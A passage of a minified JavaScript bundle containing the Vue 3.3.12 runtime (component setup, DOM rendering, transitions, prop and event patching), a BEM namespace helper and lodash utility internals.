pt(e,t,n,r=null){Ue(e,t,7,[n,r])}const fE=Hl();let dE=0;function pE(e,t,n){const r=e.type,o=(t?t.appContext:e.appContext)||fE,i={uid:dE++,vnode:e,type:r,parent:t,appContext:o,root:null,next:null,subTree:null,effect:null,update:null,scope:new l_(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(o.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Wl(r,o),emitsOptions:El(r,o),emit:null,emitted:null,propsDefaults:se,inheritAttrs:r.inheritAttrs,ctx:se,data:se,props:se,attrs:se,slots:se,refs:se,setupState:se,setupContext:null,attrsProxy:null,slotsProxy:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return{}.NODE_ENV!=="production"?i.ctx=Dv(i):i.ctx={_:i},i.root=t?t.root:i,i.emit=lv.bind(null,i),e.ce&&e.ce(i),i}let we=null;const Bn=()=>we||Oe;let Yi,Un,lc="__VUE_INSTANCE_SETTERS__";(Un=Xr()[lc])||(Un=Xr()[lc]=[]),Un.push(e=>we=e),Yi=e=>{Un.length>1?Un.forEach(t=>t(e)):Un[0](e)};const kn=e=>{Yi(e),e.scope.on()},mn=()=>{we&&we.scope.off(),Yi(null)},hE=Dt("slot,component");function Qi(e,t){const n=t.isNativeTag||Aa;(hE(e)||n(e))&&C("Do not use built-in or reserved HTML elements as component id: "+e)}function cc(e){return e.vnode.shapeFlag&4}let yr=!1;function mE(e,t=!1){yr=t;const{props:n,children:r}=e.vnode,o=cc(e);Uv(e,n,o,t),Qv(e,r);const i=o?gE(e,t):void 0;return yr=!1,i}function gE(e,t){var n;const r=e.type;if({}.NODE_ENV!=="production"){if(r.name&&Qi(r.name,e.appContext.config),r.components){const i=Object.keys(r.components);for(let s=0;s<i.length;s++)Qi(i[s],e.appContext.config)}if(r.directives){const i=Object.keys(r.directives);for(let s=0;s<i.length;s++)Cl(i[s])}r.compilerOptions&&_E()&&C('"compilerOptions" is only supported when using a build of Vue that includes the runtime compiler. Since you are using a runtime-only build, the options should be passed via your build tool config instead.')}e.accessCache=Object.create(null),e.proxy=tl(new Proxy(e.ctx,Vl)),{}.NODE_ENV!=="production"&&Iv(e);const{setup:o}=r;if(o){const i=e.setupContext=o.length>1?EE(e):null;kn(e),rn();const s=vt(o,e,0,[{}.NODE_ENV!=="production"?sr(e.props):e.props,i]);if(on(),mn(),fi(s)){if(s.then(mn,mn),t)return s.then(a=>{uc(e,a,t)}).catch(a=>{go(a,e,0)});if(e.asyncDep=s,{}.NODE_ENV!=="production"&&!e.suspense){const a=(n=r.name)!=null?n:"Anonymous";C(`Component <${a}>: setup function returned a promise, but no <Suspense> boundary was found in the parent component tree. A component with async setup() must be nested in a <Suspense> in order to be rendered.`)}}else uc(e,s,t)}else fc(e,t)}function uc(e,t,n){G(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:ne(t)?({}.NODE_ENV!=="production"&&jn(t)&&C("setup() should not return VNodes directly - return a render function instead."),{}.NODE_ENV!=="production"&&(e.devtoolsRawSetupState=t),e.setupState=sl(t),{}.NODE_ENV!=="production"&&Pv(e)):{}.NODE_ENV!=="production"&&t!==void 0&&C(`setup() should return an object. Received: ${t===null?"null":typeof t}`),fc(e,n)}let Ji;const _E=()=>!Ji;function fc(e,t,n){const r=e.type;if(!e.render){if(!t&&Ji&&!r.render){const o=r.template||Ui(e).template;if(o){({}).NODE_ENV!=="production"&&yt(e,"compile");const{isCustomElement:i,compilerOptions:s}=e.appContext.config,{delimiters:a,compilerOptions:l}=r,c=pe(pe({isCustomElement:i,delimiters:a},s),l);r.render=Ji(o,c),{}.NODE_ENV!=="production"&&Ot(e,"compile")}}e.render=r.render||ve}{kn(e),rn();try{Rv(e)}finally{on(),mn()}}({}).NODE_ENV!=="production"&&!r.render&&e.render===ve&&!t&&(r.template?C('Component provided template option but runtime compilation is not supported in this build of Vue. Configure your bundler to alias "vue" to "vue/dist/vue.esm-bundler.js".'):C("Component is missing template or render function."))}function dc(e){return e.attrsProxy||(e.attrsProxy=new Proxy(e.attrs,{}.NODE_ENV!=="production"?{get(t,n){return bo(),Ce(e,"get","$attrs"),t[n]},set(){return C("setupContext.attrs is readonly."),!1},deleteProperty(){return C("setupContext.attrs is readonly."),!1}}:{get(t,n){return Ce(e,"get","$attrs"),t[n]}}))}function vE(e){return e.slotsProxy||(e.slotsProxy=new Proxy(e.slots,{get(t,n){return Ce(e,"get","$slots"),t[n]}}))}function EE(e){const t=n=>{if({}.NODE_ENV!=="production"&&(e.exposed&&C("expose() should be called only once per setup()."),n!=null)){let r=typeof n;r==="object"&&(z(n)?r="array":ye(n)&&(r="ref")),r!=="object"&&C(`expose() should be passed a plain object, received ${r}.`)}e.exposed=n||{}};return{}.NODE_ENV!=="production"?Object.freeze({get attrs(){return dc(e)},get slots(){return vE(e)},get emit(){return(n,...r)=>e.emit(n,...r)},expose:t}):{get attrs(){return dc(e)},slots:e.slots,emit:e.emit,expose:t}}function $o(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(sl(tl(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in fn)return fn[n](e)},has(t,n){return n in t||n in fn}}))}const bE=/(?:^|[-_])(\w)/g,yE=e=>e.replace(bE,t=>t.toUpperCase()).replace(/[-_]/g,"");function Zi(e,t=!0){return G(e)?e.displayName||e.name:e.name||t&&e.__name}function Ro(e,t,n=!1){let r=Zi(t);if(!r&&t.__file){const o=t.__file.match(/([^/\\]+)\.\w+$/);o&&(r=o[1])}if(!r&&e&&e.parent){const o=i=>{for(const s in i)if(i[s]===t)return s};r=o(e.components||e.parent.type.components)||o(e.appContext.components)}return r?yE(r):n?"App":"Anonymous"}function pc(e){return G(e)&&"__vccOpts"in e}const te=(e,t)=>j_(e,t,yr);function Xi(e,t,n){const r=arguments.length;return r===2?ne(t)&&!z(t)?jn(t)?ce(e,null,[t]):ce(e,t):ce(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):r===3&&jn(n)&&(n=[n]),ce(e,t,n))}const OE=Symbol.for("v-scx"),TE=()=>{{const e=Ae(OE);return e||{}.NODE_ENV!=="production"&&C("Server rendering context not provided. Make sure to only call useSSRContext() conditionally in the server build."),e}};function es(e){return!!(e&&e.__v_isShallow)}function wE(){if({}.NODE_ENV==="production"||typeof window>"u")return;const e={style:"color:#3ba776"},t={style:"color:#1677ff"},n={style:"color:#f5222d"},r={style:"color:#eb2f96"},o={header(u){return ne(u)?u.__isVue?["div",e,"VueInstance"]:ye(u)?["div",{},["span",e,f(u)],"<",a(u.value),">"]:sn(u)?["div",{},["span",e,es(u)?"ShallowReactive":"Reactive"],"<",a(u),`>${Ft(u)?" (readonly)":""}`]:Ft(u)?["div",{},["span",e,es(u)?"ShallowReadonly":"Readonly"],"<",a(u),">"]:null:null},hasBody(u){return u&&u.__isVue},body(u){if(u&&u.__isVue)return["div",{},...i(u.$)]}};function i(u){const p=[];u.type.props&&u.props&&p.push(s("props",J(u.props))),u.setupState!==se&&p.push(s("setup",u.setupState)),u.data!==se&&p.push(s("data",J(u.data)));const _=l(u,"computed");_&&p.push(s("computed",_));const v=l(u,"inject");return v&&p.push(s("injected",v)),p.push(["div",{},["span",{style:r.style+";opacity:0.66"},"$ (internal): "],["object",{object:u}]]),p}function s(u,p){return p=pe({},p),Object.keys(p).length?["div",{style:"line-height:1.25em;margin-bottom:0.6em"},["div",{style:"color:#476582"},u],["div",{style:"padding-left:1.25em"},...Object.keys(p).map(_=>["div",{},["span",r,_+": "],a(p[_],!1)])]]:["span",{}]}function a(u,p=!0){return typeof u=="number"?["span",t,u]:typeof u=="string"?["span",n,JSON.stringify(u)]:typeof u=="boolean"?["span",r,u]:ne(u)?["object",{object:p?J(u):u}]:["span",n,String(u)]}function l(u,p){const _=u.type;if(G(_))return;const v={};for(const h in u.ctx)c(_,h,p)&&(v[h]=u.ctx[h]);return v}function c(u,p,_){const v=u[_];if(z(v)&&v.includes(p)||ne(v)&&p in v||u.extends&&c(u.extends,p,_)||u.mixins&&u.mixins.some(h=>c(h,p,_)))return!0}function f(u){return es(u)?"ShallowRef":u.effect?"ComputedRef":"Ref"}window.devtoolsFormatters?window.devtoolsFormatters.push(o):window.devtoolsFormatters=[o]}const hc="3.3.12",NE="http://www.w3.org/2000/svg",gn=typeof document<"u"?document:null,mc=gn&&gn.createElement("template"),CE={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const o=t?gn.createElementNS(NE,e):gn.createElement(e,n?{is:n}:void 0);return e==="select"&&r&&r.multiple!=null&&o.setAttribute("multiple",r.multiple),o},createText:e=>gn.createTextNode(e),createComment:e=>gn.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>gn.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,o,i){const s=n?n.previousSibling:t.lastChild;if(o&&(o===i||o.nextSibling))for(;t.insertBefore(o.cloneNode(!0),n),!(o===i||!(o=o.nextSibling)););else{mc.innerHTML=r?`<svg>${e}</svg>`:e;const a=mc.content;if(r){const l=a.firstChild;for(;l.firstChild;)a.appendChild(l.firstChild);a.removeChild(l)}t.insertBefore(a,n)}return[s?s.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},Ut="transition",Or="animation",Tr=Symbol("_vtc"),ts=(e,{slots:t})=>Xi(yv,SE(e),t);ts.displayName="Transition";const gc={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String};ts.props=pe({},Al,gc);const _n=(e,t=[])=>{z(e)?e.forEach(n=>n(...t)):e&&e(...t)},_c=e=>e?z(e)?e.some(t=>t.length>1):e.length>1:!1;function SE(e){const t={};for(const w in e)w in gc||(t[w]=e[w]);if(e.css===!1)return t;const{name:n="v",type:r,duration:o,enterFromClass:i=`${n}-enter-from`,enterActiveClass:s=`${n}-enter-active`,enterToClass:a=`${n}-enter-to`,appearFromClass:l=i,appearActiveClass:c=s,appearToClass:f=a,leaveFromClass:u=`${n}-leave-from`,leaveActiveClass:p=`${n}-leave-active`,leaveToClass:_=`${n}-leave-to`}=e,v=AE(o),h=v&&v[0],E=v&&v[1],{onBeforeEnter:m,onEnter:R,onEnterCancelled:$,onLeave:x,onLeaveCancelled:y,onBeforeAppear:H=m,onAppear:F=R,onAppearCancelled:D=$}=t,j=(w,Y,ue)=>{vn(w,Y?f:a),vn(w,Y?c:s),ue&&ue()},k=(w,Y)=>{w._isLeaving=!1,vn(w,u),vn(w,_),vn(w,p),Y&&Y()},V=w=>(Y,ue)=>{const oe=w?F:R,L=()=>j(Y,w,ue);_n(oe,[Y,L]),vc(()=>{vn(Y,w?l:i),kt(Y,w?f:a),_c(oe)||Ec(Y,r,h,L)})};return pe(t,{onBeforeEnter(w){_n(m,[w]),kt(w,i),kt(w,s)},onBeforeAppear(w){_n(H,[w]),kt(w,l),kt(w,c)},onEnter:V(!1),onAppear:V(!0),onLeave(w,Y){w._isLeaving=!0;const ue=()=>k(w,Y);kt(w,u),IE(),kt(w,p),vc(()=>{w._isLeaving&&(vn(w,u),kt(w,_),_c(x)||Ec(w,r,E,ue))}),_n(x,[w,ue])},onEnterCancelled(w){j(w,!1),_n($,[w])},onAppearCancelled(w){j(w,!0),_n(D,[w])},onLeaveCancelled(w){k(w),_n(y,[w])}})}function AE(e){if(e==null)return null;if(ne(e))return[ns(e.enter),ns(e.leave)];{const t=ns(e);return[t,t]}}function ns(e){const t=Jg(e);return{}.NODE_ENV!=="production"&&K_(t,"<transition> explicit duration"),t}function kt(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[Tr]||(e[Tr]=new Set)).add(t)}function vn(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.remove(r));const n=e[Tr];n&&(n.delete(t),n.size||(e[Tr]=void 0))}function vc(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let xE=0;function Ec(e,t,n,r){const o=e._endId=++xE,i=()=>{o===e._endId&&r()};if(n)return setTimeout(i,n);const{type:s,timeout:a,propCount:l}=DE(e,t);if(!s)return r();const c=s+"end";let f=0;const u=()=>{e.removeEventListener(c,p),i()},p=_=>{_.target===e&&++f>=l&&u()};setTimeout(()=>{f<l&&u()},a+1),e.addEventListener(c,p)}function DE(e,t){const n=window.getComputedStyle(e),r=v=>(n[v]||"").split(", "),o=r(`${Ut}Delay`),i=r(`${Ut}Duration`),s=bc(o,i),a=r(`${Or}Delay`),l=r(`${Or}Duration`),c=bc(a,l);let f=null,u=0,p=0;t===Ut?s>0&&(f=Ut,u=s,p=i.length):t===Or?c>0&&(f=Or,u=c,p=l.length):(u=Math.max(s,c),f=u>0?s>c?Ut:Or:null,p=f?f===Ut?i.length:l.length:0);const _=f===Ut&&/\b(transform|all)(,|$)/.test(r(`${Ut}Property`).toString());return{type:f,timeout:u,propCount:p,hasTransform:_}}function bc(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,r)=>yc(n)+yc(e[r])))}function yc(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function IE(){return document.body.offsetHeight}function PE(e,t,n){const r=e[Tr];r&&(t=(t?[t,...r]:[...r]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const rs=Symbol("_vod"),$E={beforeMount(e,{value:t},{transition:n}){e[rs]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):wr(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),wr(e,!0),r.enter(e)):r.leave(e,()=>{wr(e,!1)}):wr(e,t))},beforeUnmount(e,{value:t}){wr(e,t)}};function wr(e,t){e.style.display=t?e[rs]:"none"}const RE=Symbol({}.NODE_ENV!=="production"?"CSS_VAR_TEXT":"");function FE(e,t,n){const r=e.style,o=de(n);if(n&&!o){if(t&&!de(t))for(const i in t)n[i]==null&&os(r,i,"");for(const i in n)os(r,i,n[i])}else{const i=r.display;if(o){if(t!==n){const s=r[RE];s&&(n+=";"+s),r.cssText=n}}else t&&e.removeAttribute("style");rs in e&&(r.display=i)}}const ME=/[^\\];\s*$/,Oc=/\s*!important$/;function os(e,t,n){if(z(n))n.forEach(r=>os(e,t,r));else if(n==null&&(n=""),{}.NODE_ENV!=="production"&&ME.test(n)&&C(`Unexpected semicolon at the end of '${t}' style value: '${n}'`),t.startsWith("--"))e.setProperty(t,n);else{const r=VE(e,t);Oc.test(n)?e.setProperty(It(r),n.replace(Oc,""),"important"):e[r]=n}}const Tc=["Webkit","Moz","ms"],is={};function VE(e,t){const n=is[t];if(n)return n;let r=st(t);if(r!=="filter"&&r in e)return is[t]=r;r=Xt(r);for(let o=0;o<Tc.length;o++){const i=Tc[o]+r;if(i in e)return is[t]=i}return t}const wc="http://www.w3.org/1999/xlink";function LE(e,t,n,r,o){if(r&&t.startsWith("xlink:"))n==null?e.removeAttributeNS(wc,t.slice(6,t.length)):e.setAttributeNS(wc,t,n);else{const i=s_(t);n==null||i&&!$a(n)?e.removeAttribute(t):e.setAttribute(t,i?"":n)}}function jE(e,t,n,r,o,i,s){if(t==="innerHTML"||t==="textContent"){r&&s(r,o,i),e[t]=n??"";return}const a=e.tagName;if(t==="value"&&a!=="PROGRESS"&&!a.includes("-")){e._value=n;const c=a==="OPTION"?e.getAttribute("value"):e.value,f=n??"";c!==f&&(e.value=f),n==null&&e.removeAttribute(t);return}let l=!1;if(n===""||n==null){const c=typeof e[t];c==="boolean"?n=$a(n):n==null&&c==="string"?(n="",l=!0):c==="number"&&(n=0,l=!0)}try{e[t]=n}catch(c){({}).NODE_ENV!=="production"&&!l&&C(`Failed setting prop "${t}" on <${a.toLowerCase()}>: value ${n} is invalid.`,c)}l&&e.removeAttribute(t)}function BE(e,t,n,r){e.addEventListener(t,n,r)}function UE(e,t,n,r){e.removeEventListener(t,n,r)}const Nc=Symbol("_vei");function kE(e,t,n,r,o=null){const i=e[Nc]||(e[Nc]={}),s=i[t];if(r&&s)s.value=r;else{const[a,l]=HE(t);if(r){const c=i[t]=qE(r,o);BE(e,a,c,l)}else s&&(UE(e,a,s,l),i[t]=void 0)}}const Cc=/(?:Once|Passive|Capture)$/;function HE(e){let t;if(Cc.test(e)){t={};let r;for(;r=e.match(Cc);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):It(e.slice(2)),t]}let ss=0;const KE=Promise.resolve(),WE=()=>ss||(KE.then(()=>ss=0),ss=Date.now());function qE(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;Ue(zE(r,n.value),t,5,[r])};return n.value=e,n.attached=WE(),n}function zE(e,t){if(z(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>o=>!o._stopped&&r&&r(o))}else return t}const Sc=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,GE=(e,t,n,r,o=!1,i,s,a,l)=>{t==="class"?PE(e,r,o):t==="style"?FE(e,n,r):nr(t)?Gr(t)||kE(e,t,n,r,s):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):YE(e,t,r,o))?jE(e,t,r,i,s,a,l):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),LE(e,t,r,o))};function YE(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&Sc(t)&&G(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const o=e.tagName;if(o==="IMG"||o==="VIDEO"||o==="CANVAS"||o==="SOURCE")return!1}return Sc(t)&&de(n)?!1:t in e}const QE=pe({patchProp:GE},CE);let Ac;function JE(){return Ac||(Ac=Xv(QE))}const xc=(...e)=>{const t=JE().createApp(...e);({}).NODE_ENV!=="production"&&(ZE(t),XE(t));const{mount:n}=t;return t.mount=r=>{const o=eb(r);if(!o)return;const i=t._component;!G(i)&&!i.render&&!i.template&&(i.template=o.innerHTML),o.innerHTML="";const s=n(o,!1,o instanceof SVGElement);return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),s},t};function ZE(e){Object.defineProperty(e.config,"isNativeTag",{value:t=>o_(t)||i_(t),writable:!1})}function XE(e){{const t=e.config.isCustomElement;Object.defineProperty(e.config,"isCustomElement",{get(){return t},set(){C("The `isCustomElement` config option is deprecated. Use `compilerOptions.isCustomElement` instead.")}});const n=e.config.compilerOptions,r='The `compilerOptions` config option is only respected when using a build of Vue.js that includes the runtime compiler (aka "full build"). Since you are using the runtime-only build, `compilerOptions` must be passed to `@vue/compiler-dom` in the build setup instead.\n- For vue-loader: pass it via vue-loader\'s `compilerOptions` loader option.\n- For vue-cli: see https://cli.vuejs.org/guide/webpack.html#modifying-options-of-a-loader\n- For vite: pass it via @vitejs/plugin-vue options. See https://github.com/vitejs/vite-plugin-vue/tree/main/packages/plugin-vue#example-for-passing-options-to-vuecompiler-sfc';Object.defineProperty(e.config,"compilerOptions",{get(){return C(r),n},set(){C(r)}})}}function eb(e){if(de(e)){const t=document.querySelector(e);return{}.NODE_ENV!=="production"&&!t&&C(`Failed to mount app: mount target selector "${e}" returned null.`),t}return{}.NODE_ENV!=="production"&&window.ShadowRoot&&e instanceof window.ShadowRoot&&e.mode==="closed"&&C('mounting on a ShadowRoot with `{mode: "closed"}` may lead to unpredictable bugs'),e}function tb(){wE()}({}).NODE_ENV!=="production"&&tb();const as="el",nb="is-",En=(e,t,n,r,o)=>{let i=`${e}-${t}`;return n&&(i+=`-${n}`),r&&(i+=`__${r}`),o&&(i+=`--${o}`),i},rb=Symbol("namespaceContextKey"),ls=e=>{const t=e||(Bn()?Ae(rb,le(as)):le(as));return te(()=>A(t)||as)},Nr=(e,t)=>{const n=ls(t);return{namespace:n,b:(h="")=>En(n.value,e,h,"",""),e:h=>h?En(n.value,e,"",h,""):"",m:h=>h?En(n.value,e,"","",h):"",be:(h,E)=>h&&E?En(n.value,e,h,E,""):"",em:(h,E)=>h&&E?En(n.value,e,"",h,E):"",bm:(h,E)=>h&&E?En(n.value,e,h,"",E):"",bem:(h,E,m)=>h&&E&&m?En(n.value,e,h,E,m):"",is:(h,...E)=>{const m=E.length>=1?E[0]:!0;return h&&m?`${nb}${h}`:""},cssVar:h=>{const E={};for(const m in h)h[m]&&(E[`--${n.value}-${m}`]=h[m]);return E},cssVarName:h=>`--${n.value}-${h}`,cssVarBlock:h=>{const E={};for(const m in h)h[m]&&(E[`--${n.value}-${e}-${m}`]=h[m]);return E},cssVarBlockName:h=>`--${n.value}-${e}-${h}`}};var ob=typeof global=="object"&&global&&global.Object===Object&&global;const ib=ob;var sb=typeof self=="object"&&self&&self.Object===Object&&self,ab=ib||sb||Function("return this")();const cs=ab;var lb=cs.Symbol;const Ht=lb;var Dc=Object.prototype,cb=Dc.hasOwnProperty,ub=Dc.toString,Cr=Ht?Ht.toStringTag:void 0;function fb(e){var t=cb.call(e,Cr),n=e[Cr];try{e[Cr]=void 0;var r=!0}catch{}var o=ub.call(e);return r&&(t?e[Cr]=n:delete e[Cr]),o}var db=Object.prototype,pb=db.toString;function hb(e){return pb.call(e)}var mb="[object Null]",gb="[object Undefined]",Ic=Ht?Ht.toStringTag:void 0;function us(e){return e==null?e===void 0?gb:mb:Ic&&Ic in Object(e)?fb(e):hb(e)}function fs(e){return e!=null&&typeof e=="object"}var _b="[object Symbol]";function ds(e){return typeof e=="symbol"||fs(e)&&us(e)==_b}function vb(e,t){for(var n=-1,r=e==null?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}var Eb=Array.isArray;const Sr=Eb;var bb=1/0,Pc=Ht?Ht.prototype:void 0,$c=Pc?Pc.toString:void 0;function Rc(e){if(typeof e=="string")return e;if(Sr(e))return vb(e,Rc)+"";if(ds(e))return $c?$c.call(e):"";var t=e+"";return t=="0"&&1/e==-bb?"-0":t}function Fo(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}function yb(e){return e}var Ob="[object AsyncFunction]",Tb="[object Function]",wb="[object GeneratorFunction]",Nb="[object Proxy]";function Cb(e){if(!Fo(e))return!1;var t=us(e);return t==Tb||t==wb||t==Ob||t==Nb}var Sb=cs["__core-js_shared__"];const ps=Sb;var Fc=function(){var e=/[^.]+$/.exec(ps&&ps.keys&&ps.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function Ab(e){return!!Fc&&Fc in e}var xb=Function.prototype,Db=xb.toString;function Ib(e){if(e!=null){try{return Db.call(e)}catch{}try{return e+""}catch{}}return""}var Pb=/[\\^$.*+?()[\]{}|]/g,$b=/^\[object .+?Constructor\]$/,Rb=Function.prototype,Fb=Object.prototype,Mb=Rb.toString,Vb=Fb.hasOwnProperty,Lb=RegExp("^"+Mb.call(Vb).replace(Pb,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function jb(e){if(!Fo(e)||Ab(e))return!1;var t=Cb(e)?Lb:$b;return t.test(Ib(e))}function Bb(e,t){return e==null?void 0:e[t]}function hs(e,t){var n=Bb(e,t);return jb(n)?n:void 0}function Ub(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}var kb=800,Hb=16,Kb=Date.now;function Wb(e){var t=0,n=0;return function(){var r=Kb(),o=Hb-(r-n);if(n=r,o>0){if(++t>=kb)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}function qb(e){return function(){return e}}var zb=function(){try{var e=hs(Object,"defineProperty");return e({},"",{}),e}catch{}}();const Mo=zb;var Gb=Mo?function(e,t){return Mo(e,"toString",{configurable:!0,enumerable:!1,value:qb(t),writable:!0})}:yb,Yb=Wb(Gb);const Qb=Yb;var Jb=9007199254740991,Zb=/^(?:0|[1-9]\d*)$/;function Mc(e,t){var n=typeof e;return t=t??Jb,!!t&&(n=="number"||n!="symbol"&&Zb.test(e))&&e>-1&&e%1==0&&e<t}function Xb(e,t,n){t=="__proto__"&&Mo?Mo(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function Vc(e,t){return e===t||e!==e&&t!==t}var ey=Object.prototype,ty=ey.hasOwnProperty;function ny(e,t,n){var r=e[t];(!(ty.call(e,t)&&Vc(r,n))||n===void 0&&!(t in e))&&Xb(e,t,n)}var Lc=Math.max;function ry(e,t,n){return t=Lc(t===void 0?e.length-1:t,0),function(){for(var r=arguments,o=-1,i=Lc(r.length-t,0),s=Array(i);++o<i;)s[o]=r[t+o];o=-1;for(var a=Array(t+1);++o<t;)a[o]=r[o];return a[t]=n(s),Ub(e,this,a)}}var oy=9007199254740991;function iy(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=oy}var sy="[object Arguments]";function jc(e){return fs(e)&&us(e)==sy}var Bc=Object.prototype,ay=Bc.hasOwnProperty,ly=Bc.propertyIsEnumerable,cy=jc(function(){return arguments}())?jc:function(e){return fs(e)&&ay.call(e,"callee")&&!ly.call(e,"callee")};const Uc=cy;var uy=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,fy=/^\w*$/;function dy(e,t){if(Sr(e))return!1;var n=typeof e;return n=="number"||n=="symbol"||n=="boolean"||e==null||ds(e)?!0:fy.test(e)||!uy.test(e)||t!=null&&e in Object(t)}var py=hs(Object,"create");const Ar=py;function hy(){this.__data__=Ar?Ar(null):{},this.size=0}function my(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var gy="__lodash_hash_undefined__",_y=Object.prototype,vy=_y.hasOwnProperty;function Ey(e){var t=this.__data__;if(Ar){var n=t[e];return n===gy?void 0:n}return vy.call(t,e)?t[e]:void 0}var by=Object.prototype,yy=by.hasOwnProperty;function Oy(e){var t=this.__data__;return Ar?t[e]!==void 0:yy.call(t,e)}var Ty="__lodash_hash_undefined__";function wy(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=Ar&&t===void 0?Ty:t,this}function bn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}bn.prototype.clear=hy,bn.prototype.delete=my,bn.prototype.get=Ey,bn.prototype.has=Oy,bn.prototype.set=wy;function Ny(){this.__data__=[],this.size=0}function Vo(e,t){for(var n=e.length;n--;)if(Vc(e[n][0],t))return n;return-1}var Cy=Array.prototype,Sy=Cy.splice;function Ay(e){var t=this.__data__,n=Vo(t,e);if(n<0)return!1;var r=t.length-1;return n==r?t.pop():Sy.call(t,n,1),--this.size,!0}function xy(e){var t=this.__data__,n=Vo(t,e);return n<0?void 0:t[n][1]}function Dy(e){return Vo(this.__data__,e)>-1}function Iy(e,t){var n=this.__data__,r=Vo(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}function Hn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}Hn.prototype.clear=Ny,Hn.prototype.delete=Ay,Hn.prototype.get=xy,Hn.prototype.has=Dy,Hn.prototype.set=Iy;var Py=hs(cs,"Map");const $y=Py;function Ry(){this.size=0,this.__data__={hash:new bn,map:new($y||Hn),string:new bn}}function Fy(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function Lo(e,t){var n=e.__data__;return Fy(t)?n[typeof t=="string"?"string":"hash"]:n.map}function My(e){var t=Lo(this,e).delete(e);return this.size-=t?1:0,t}function Vy(e){return Lo(this,e).get(e)}function Ly(e){return Lo(this,e).has(e)}function jy(e,t){var n=Lo(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}function yn(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}yn.prototype.clear=Ry,yn.prototype.delete=My,yn.prototype.get=Vy,yn.prototype.has=Ly,yn.prototype.set=jy;var By="Expected a function";function ms(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(By);var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var s=e.apply(this,r);return n.cache=i.set(o,s)||i,s};return n.cache=new(ms.Cache||yn),n}ms.Cache=yn;var Uy=500;function ky(e){var t=ms(e,function(r){return n.size===Uy&&n.clear(),r}),n=t.cache;return t}var Hy=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Ky=/\\(\\)?/g,Wy=ky(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(Hy,function(n,r,o,i){t.push(o?i.replace(Ky,"$1"):r||n)}),t});const qy=Wy;function zy(e){return e==null?"":Rc(e)}function jo(e,t){return 